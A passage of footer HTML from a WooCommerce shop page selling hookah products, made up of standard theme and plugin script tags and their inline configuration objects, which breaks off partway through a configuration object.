<link rel='stylesheet' id='wc-blocks-style-css' href='https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1465d42b1f225e5a2a55772c09877da6","fragment_name":"wc_fragments_1465d42b1f225e5a2a55772c09877da6","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="fluentform-elementor-js-extra">
/* <![CDATA[ */
var fluentformElementor = {"adminUrl":"https://bookmysmoke.in/wp-admin/admin.php"};
//# sourceURL=fluentform-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/fluentform/assets/js/fluent-forms-elementor-widget.js?ver=6.1.14" id="fluentform-elementor-js"></script>
<script type="text/javascript" id="sa-handle-footer-js-extra">
/* <![CDATA[ */
var sa_otp_settings = {"otp_time":"15","auto_validate":"","valid_otp":"OTP Validated Successfully.","show_countrycode":"off","allow_otp_countries":"","allow_otp_verification":"off","otp_in_popup":"on","site_url":"https://bookmysmoke.in","ajax_url":"https://bookmysmoke.in/wp-admin/admin-ajax.php","is_checkout":"","login_with_otp":"","buyer_login_otp":"","hide_default_login_form":"off","hide_default_admin_login_form":"off","is_wp_login":"","signup_with_mobile":"","lang":""};
//# sourceURL=sa-handle-footer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/sms-alert/js/otp-sms.min.js?ver=3.8.9" id="sa-handle-footer-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://bookmysmoke.in/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=8.3.8" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_b492517ffc03db2308ac6400a34d25a0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://bookmysmoke.in/cart/","ajaxurl":"https://bookmysmoke.in/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://bookmysmoke.in/","shop_url":"https://bookmysmoke.in/shop/","age_verify":"yes","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_1465d42b1f225e5a2a55772c09877da6","fragment_name":"wc_fragments_1465d42b1f225e5a2a55772c09877da6","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://bookmysmoke.in/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://bookmysmoke.in/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-woocommerce-base-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-opt-free-progress-bar-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-widget-active-filters-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-wp-blocks-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-cart-side-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-header-cart-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-woo-mod-login-form-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-mobile-nav-dropdown-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-widget-wd-layered-nav-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-woo-mod-swatches-style-1-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css","wd-woo-mod-swatches-style-4-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-4.min.css","wd-woo-mod-widget-checkboxes-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-widget-checkboxes.min.css","wd-shop-filter-area-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-woo-shop-el-active-filters-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css","wd-product-loop-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-categories-loop-default-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-woo-categories-loop-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-categories-loop-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-sticky-loader-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-mfp-popup-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-mod-product-labels-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-widget-collapse-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-text-block-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-list-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-el-list-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css","wd-widget-nav-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-scroll-top-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-form-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-header-my-account-sidebar-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-age-verify-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-age-verify.min.css","wd-bottom-toolbar-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-header-elements-base-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-shop-off-canvas-sidebar-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-shop-off-canvas-sidebar.min.css","wd-mod-sticky-sidebar-opener-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=8.3.8" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=8.3.8" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=8.3.8" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=8.3.8" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=8.3.8" id="wd-back-history-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"209495211","post":"0","tz":"5.5","srv":"bookmysmoke.in","arch_tax_product_cat":"hookah/cocoyaya","arch_results":"9","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "209495211", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.8" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.8" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.8" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/menu/categoriesMenu.min.js?ver=8.3.8" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.3.8" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=8.3.8" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.8" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.8" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.8" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.8" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.8" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/gridQuantity.min.js?ver=8.3.8" id="wd-grid-quantity-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.8" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.min.js?ver=8.3.8" id="wd-products-load-more-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 